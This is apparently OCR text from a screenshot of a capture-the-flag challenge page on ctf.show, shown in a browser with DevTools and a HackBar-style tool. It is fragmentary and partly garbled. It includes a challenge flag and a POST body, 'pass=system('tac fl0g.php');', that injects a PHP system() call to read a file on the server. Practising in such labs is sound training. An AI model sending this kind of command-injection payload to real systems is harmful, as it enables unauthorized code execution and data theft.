 cfdcd779-a7b4-4dd6-b94e-27a4836a38ea.challenge.ctf.show/pass.php
信息收集 在线工具 官方源 学习 源码 靶机 安全论坛 安全工具 书签栏 最新漏洞公布网站
�]���$flag="ctfshow{5973a5e3-dbbe-40f3-8036-3e171b30cb44}"; */ # @link: https://ctfer.com # @email: h1
16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Performance i
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
https://cfdcd779-a7b4-4dd6-b94e-27a4836a38ea.challenge.ctf.show/pass.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
pass=system('tac fl0g.php');